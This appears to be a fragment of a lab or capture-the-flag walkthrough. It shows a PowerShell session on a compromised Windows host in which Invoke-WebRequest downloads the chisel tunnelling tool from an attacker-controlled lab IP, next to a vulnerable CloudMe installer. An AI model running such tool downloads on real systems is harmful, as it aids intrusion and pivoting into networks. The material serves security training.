 PS C:\Users\shaun\Downloads> Invoke-WebRequest -Uri "http://10.10.14.9/chisel.exe" -outfile chisel.exe
PS C:\Users\shaun\Downloads> ls
Directory: C:\Users\shaun\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 19/04/2025 11:50 9760768 chisel
-a---- 19/04/2025 11:56 8818688 chisel.exe
-a---- 16/06/2020 16:26 17830824 CloudMe_1112.exe
PS C:\Users\shaun\Downloads>